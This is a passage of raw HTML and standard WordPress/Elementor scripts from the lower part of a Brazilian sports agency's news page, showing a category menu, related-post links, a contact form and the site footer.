										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4aeee0a elementor-widget elementor-widget-wp-widget-categories" data-id="4aeee0a" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>CATEGORIAS</h5><form action="https://onboardsports.net" method="get"><label class="screen-reader-text" for="cat">CATEGORIAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="1">Agenda&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2327">Automobilismo&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2315">CBVela&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="2358">Escolinha de Triathlon&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="3">Fotos&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="2345">Letape brasil&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="752">Na Mídia&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="18">Notícias&nbsp;&nbsp;(5.286)</option>
	<option class="level-1" value="2328">&nbsp;&nbsp;&nbsp;Boxe&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;vela&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2319">Polo Aquático &#8211; PAB&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="2370">ProSports&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="34">Redes Sociais&nbsp;&nbsp;(374)</option>
	<option class="level-0" value="35">Release&nbsp;&nbsp;(1.967)</option>
	<option class="level-0" value="2473">Semana de vela&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="2354">Sense Extreme&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2360">Sense Extreme Days&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2321">Squash&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2322">Star Class&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1131">Vídeo em Nosso Canal oficial On Board Sports&nbsp;&nbsp;(329)</option>
	<option class="level-0" value="445">Vídeos&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="2323">YCSA&nbsp;&nbsp;(17)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-622a89b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="622a89b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dce67f3 elementor-widget elementor-widget-image" data-id="dce67f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="340" height="225" src="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg" class="attachment-large size-large wp-image-31414" alt="" srcset="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg 340w, https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS-300x199.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3dd81d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3dd81d7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd499cc elementor-widget elementor-widget-heading" data-id="cd499cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mais posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d4a7e0d elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6d4a7e0d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3422 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="185" src="https://onboardsports.net/wp-content/uploads/2015/05/aline8-300x185.jpg" class="attachment-medium size-medium wp-image-3426" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" >
				“Tive muitas dificuldades, mas os amigos sempre me ajudaram”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Aline Silva foi prata no Mundial de luta olímpica e</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-grummy tag-polo-aquatico" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://onboardsports.net/wp-content/uploads/2014/11/maxresdefault-300x168.jpg" class="attachment-medium size-medium wp-image-2090" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" >
				“Aprendi de pequeno que esporte e estudo andam juntos”, disse Grummy ao Torcer pelo Esporte			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>O esporte está no sangue de Gustavo Guimarães. Seu avô,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-26590 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-release tag-arraial-do-cabo tag-cbvela tag-regata tag-sailing tag-vela" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2022/05/FSH_8629-300x200.jpg" class="attachment-medium size-medium wp-image-26594" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" >
				 Velejadores se preparam para a etapa da Copa Brasil de Praia &#8211; Etapa Arraial do Cabo (RJ)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Regatas começam nesta quinta-feira (12) e são válidas para o começo da definição da Equipe Brasileira de Vela para os XII Jogos Sul-Americanos de Assunção </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10451 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-formula-e tag-lucas-di-grassi tag-nelson-piquet" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2018/01/Lucas-Di-Grassi-1-300x200.jpg" class="attachment-medium size-medium wp-image-10452" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" >
				 ABB Formula E chega a terceira etapa em Marrakesh			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Os motores elétricos da ABB Formula E voltam aceleram neste</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2132864c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2132864c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-46b1630" data-id="46b1630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38d4bb4 elementor-widget elementor-widget-heading" data-id="38d4bb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nos envie uma mensagem</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-827fd4a elementor-button-align-end elementor-widget elementor-widget-form" data-id="827fd4a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="22767"/>
			<input type="hidden" name="form_id" value="827fd4a"/>
			<input type="hidden" name="referer_title" value="André Avallone comemora bons resultados de Sesi-SP no Egito" />

							<input type="hidden" name="queried_id" value="19829"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Telefone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a1db58e elementor-col-100 elementor-field-required">
												<label for="form-field-field_a1db58e" class="elementor-field-label elementor-screen-only">
								Mensagem							</label>
														<input size="1" type="text" name="form_fields[field_a1db58e]" id="form-field-field_a1db58e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mensagem" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2291c0c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2291c0c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a18dd04" data-id="2a18dd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-262d8ffb elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="262d8ffb" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://onboardsports.net/2022/09/15/matheus-gonche-e-vice-campeao-brasileiro-no-finkel-2022/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-double-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Natação: Matheus Gonche é vice-campeão brasileiro no Finkel 2022</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://onboardsports.net/2022/09/16/inae-amstel-ultra-volta-a-competir-na-regata-volta-dos-arvoredos-em-santos/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Inaê Amstel Ultra volta a competir na Regata Volta dos Arvoredos, em Santos</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-double-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22745" class="elementor elementor-22745 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57ca9b79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57ca9b79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52abe09" data-id="52abe09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65382450 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="65382450" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#up">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="a2a9b6bb-809f-403b-bb2f-2dff78fd7fe9" data-name="b385ca18-4b85-46d4-bb4b-571c73a19812" width="18.1738" height="30.1341" viewBox="0 0 18.1738 30.1341"><title>arrow-up</title><path d="M8.4829.25.2616,8.4717a.8482.8482,0,0,0-.261.601L0,9.0874a.8526.8526,0,0,0,.2409.5956.8642.8642,0,0,0,1.2221.0106l.0079-.0079L8.232,2.9239V29.2682a.8566.8566,0,1,0,1.7131.0185c0-.0062,0-.0123,0-.0185V2.9239L16.7042,9.683a.8575.8575,0,0,0,1.2113.0214.8462.8462,0,0,0,.2583-.61.8951.8951,0,0,0-.2556-.621L9.6942.25A.8587.8587,0,0,0,8.4829.25Z"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7eb694fe elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="7eb694fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12683868" data-id="12683868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8111f0 elementor-widget elementor-widget-image" data-id="a8111f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-branco-90-1.png" class="attachment-large size-large wp-image-12264" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-77af426a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77af426a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/agenciaonboard/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/onboardsports">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-180dfc78 elementor-widget elementor-widget-heading" data-id="180dfc78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://onboardsports.net">© 2021 Agência On Board Sports. Todos os direitos reservados</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76c7ec7f" data-id="76c7ec7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14cb443e elementor-widget elementor-widget-heading" data-id="14cb443e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A On Board Sports é uma agência de comunicação especializada em esportes. Nossa equipe conta com atletas de alto nível e eventos internacionais.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onboardsports.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4ec92492ba"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28013,"title":"Prova%20virtual%20do%20L%27%C3%89tape%20Brasil%20ter%C3%A1%20naming%20rights%20do%20Santander%20e%20patroc%C3%ADnio%20da%20Mitsubishi%20Motors%20-%20ON%20BOARD","excerpt":"","featuredImage":"https:\/\/onboardsports.net\/wp-content\/uploads\/2022\/09\/Imagem1-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://onboardsports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150812034","post":"28013","tz":"-3","srv":"onboardsports.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150812034", "28013" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","nonce":"4ecf2c4db0","urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/onboardsports.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onboardsports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
